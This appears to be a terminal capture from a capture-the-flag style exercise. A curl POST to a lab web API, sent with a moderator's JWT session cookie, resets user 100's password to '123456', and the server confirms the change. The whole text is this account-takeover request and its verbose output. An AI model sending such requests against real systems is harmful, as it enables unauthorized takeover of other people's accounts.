 └─$ curl -v http://138.68.188.223:30914/api/users/update -X POST -H "Content-Type: application/json" -d '{"password":"123456","uid":100}'
--cookie "session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im1vZGVyYXRvciIsInVpZCI6MTAwLCJpYXQiOjE2NTI2NDYxMzd9.ZHRsjja_ehTEx7
FxfjilkTjO3_gRsHkt_jmovFZY1OA"
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 138.68.188.223:30914...
* Connected to 138.68.188.223 (138.68.188.223) port 30914 (#0)
> POST /api/users/update HTTP/1.1
> Host: 138.68.188.223:30914
> User-Agent: curl/7.81.0
> Accept: */*
> Cookie: session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im1vZGVyYXRvciIsInVpZCI6MTAwLCJpYXQiOjE2NTI2NDYxMzd9.ZHRsjja_ehTEx7
FxfjilkTjO3_gRsHkt_jmovFZY1OA
> Content-Type: application/json
> Content-Length: 31
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< X-Powered-By: Express
< Content-Type: application/json; charset=utf-8
< Content-Length: 58
< ETag: W/"3a-FVq0A9EgBgYFFtqQ5wrPzmQyNRc"
< Date: Sun, 15 May 2022 20:39:47 GMT
< Connection: keep-alive
< Keep-Alive: timeout=5
<
* Connection #0 to host 138.68.188.223 left intact
{"message":"Password for moderator changed successfully!"}